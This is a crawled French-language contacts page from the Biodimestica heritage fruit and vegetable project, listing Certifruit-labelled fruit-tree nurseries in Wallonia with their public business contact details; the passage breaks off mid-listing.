

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biodimestica.eu/fr/contacts?field_contact_type_tid=170&field_contact_certifruit_value=1
body_size: 12313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/contacts" />
<link rel="shortlink" href="/fr/node/6" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Contacts | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_v5F9QkIgQr-cfUoCDGk0Lm4c-TtYixCYVrqL3bZbg7s.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_GyZOCwTGx5TI_y4ysZaMe3GWD-wkZKgrX7aPsbJuzbc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_aSZhK3IXKOXJ1s_ho9euckV_CbCBZ_gbffzViCi2NBA.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"VyYcCoXFeYzrwvb-vxtyvm235neKxvrEbnCGjQTnANk","jquery_version":"1.10","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/modules\/addressfield\/addressfield.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"elements":{"edit-field-contact-region-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-contact-fournisseur-de-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-contact-type-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-contact-certifruit-value":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true}},"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/contacts":true,"\/fr\/views\/ajax":true,"\/fr\/contacts?field_contact_type_tid=170\u0026field_contact_certifruit_value=1":true},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:77ab345fb6c592ad748c2881fce92c08":{"view_name":"lliste_des_contacts","view_display_id":"block_liste_contacts","view_args":"","view_path":"node\/6","view_base_path":"contacts","view_dom_id":"77ab345fb6c592ad748c2881fce92c08","pager_element":0}}},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-6 node-type-page context-contacts">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/contacts?field_contact_type_tid=170&amp;field_contact_certifruit_value=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uluPXdertnwhnEeeskpmuLlIbE2CSJvWptHHnJcQnOc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437 active-trail active"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica" class="active-trail active active">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/contacts" rel="v:url" property="v:title">Contacts</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-16 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Contacts</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/fr/contacts" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-page-6">
  <!--  ---------------------------------------------------------------------------------      
    
 ---------------------------------- --> 
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Filtrez la liste à l&#039;aide des boites ci-dessous, ou optez pour une visualisation de votre recherche sur une carte géographique en utilisant le bouton sur la droite.</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</article>    </div>
  </div>
</div>      </div>
</div><aside class="grid-8 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    
<div class="block block-block alpha omega block-28 block-block-28 odd block-without-title" id="block-block-28">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="bouton-carte"><a class="white" href="/fr/contacts/carte-contacts" name="bouton-carte-contacts" target="" id="bouton-carte-contacts"><img alt="Lien vers la carte des contacts" src="/sites/default/files/partenaires/carte_geo_partenaire_110px.png" style="height:110px; width:129px" /></a></div>
    </div>
  </div>
</div>  </div>
</aside>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-24">
    
<div class="grid-24 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    
<div class="block block-views block-c0dfb22152a21931ecd3357f5eff25c2 block-views-c0dfb22152a21931ecd3357f5eff25c2 odd block-without-title" id="block-views-c0dfb22152a21931ecd3357f5eff25c2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-lliste-des-contacts view-id-lliste_des_contacts view-display-id-block_liste_contacts view-dom-id-77ab345fb6c592ad748c2881fce92c08">
        
      <div class="view-filters">
      <form action="/fr/contacts" method="get" id="views-exposed-form-lliste-des-contacts-block-liste-contacts" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-contact-region-tid-wrapper" class="views-exposed-widget views-widget-filter-field_contact_region_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-contact-region-tid">
 <select class="use-select-2 form-select" id="edit-field-contact-region-tid" name="field_contact_region_tid"><option value="All" selected="selected">Région</option><option value="262">Hauts-de-France</option><option value="230">Wallonie</option><option value="555">Flandre</option><option value="517">Luxembourg</option></select>
</div>
        </div>
                  <div class="description">
            Région          </div>
              </div>
          <div id="edit-field-contact-denomination-value-wrapper" class="views-exposed-widget views-widget-filter-field_contact_denomination_value">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-contact-denomination-value">
 <input type="text" id="edit-field-contact-denomination-value" name="field_contact_denomination_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
                  <div class="description">
            Dénomination          </div>
              </div>
          <div id="edit-field-contact-nom-format-wrapper" class="views-exposed-widget views-widget-filter-field_contact_nom_format">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-contact-nom-format">
 <input type="text" id="edit-field-contact-nom-format" name="field_contact_nom_format" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
                  <div class="description">
            Nom          </div>
              </div>
          <div id="edit-field-contact-fournisseur-de-tid-wrapper" class="views-exposed-widget views-widget-filter-field_contact_fournisseur_de_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-contact-fournisseur-de-tid">
 <select class="use-select-2 form-select" id="edit-field-contact-fournisseur-de-tid" name="field_contact_fournisseur_de_tid"><option value="All" selected="selected">Fournisseur de</option><option value="522">Alcool de fruits</option><option value="525">Arbres en axe</option><option value="531">Cidre</option><option value="530">Cocktails de fruits</option><option value="526">Espaliers</option><option value="518">Fruits</option><option value="524">Greffage à façon</option><option value="527">Gros sujets</option><option value="521">Jus de fruits</option><option value="532">Jus de légumes</option><option value="519">Légumes</option><option value="528">Palmettes obliques</option><option value="660">Plants fruitiers</option><option value="533">Produits apicoles</option><option value="534">Produits fruitiers</option><option value="529">Semences</option><option value="520">Sirop</option></select>
</div>
        </div>
                  <div class="description">
            Fournisseur de          </div>
              </div>
          <div id="edit-field-contact-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_contact_type_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-contact-type-tid">
 <select class="use-select-2 form-select" id="edit-field-contact-type-tid" name="field_contact_type_tid"><option value="All">Type de contact</option><option value="176">Arboriculteur</option><option value="167">Association</option><option value="713">Gestionnaire du site</option><option value="168">Parc naturel</option><option value="170" selected="selected">Pépinieriste</option><option value="172">Producteur</option><option value="171">Transformateur</option></select>
</div>
        </div>
                  <div class="description">
            Type de contact          </div>
              </div>
          <div id="edit-field-contact-certifruit-value-wrapper" class="views-exposed-widget views-widget-filter-field_contact_certifruit_value">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-contact-certifruit-value">
 <select class="use-select-2 form-select" id="edit-field-contact-certifruit-value" name="field_contact_certifruit_value"><option value="All">Certifruit?</option><option value="0">Non</option><option value="1" selected="selected">Oui</option></select>
</div>
        </div>
                  <div class="description">
            Certifruit?          </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-lliste-des-contacts" value="Appliquer" class="form-submit" />    </div>
          <div class="views-exposed-widget views-reset-button">
        <input type="submit" id="edit-reset" name="op" value="Réinitialiser" class="form-submit" />      </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
        <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/LaHunelle_0.png?itok=YkMqG0a-" width="99" height="100" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/lahunelle">Pépinières de la Hunelle</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">Marie FORRET</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">0494 / 59 74 16</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.lahunelle.be " target="_blank">http://www.lahunelle.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue Emile Daubechies, 2</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7950</span> <span class="locality">TONGRE-SAINT-MARTIN</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/lahunelle">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/JPBertrandBONNET_0.png?itok=vJRMn2DZ" width="100" height="31" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/jpb-bonnet">Pépinières Jean-Paul &amp; Bertrand BONNET</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">Jean-Paul & Bertrand BONNET</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">069 / 34 66 01</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">0495 / 16 95 03</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">069 /34 66 19</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.bonnetlesdain.be " target="_blank">http://www.bonnetlesdain.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue des Pépinières 1</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7621</span> <span class="locality">LESDAIN</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/jpb-bonnet">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/deraeve.png?itok=SqENobLW" width="100" height="22" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/deraeve">Boomkwekerijen Marc DE RAEVE</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">Marc DE RAEVE</span>  </div>  
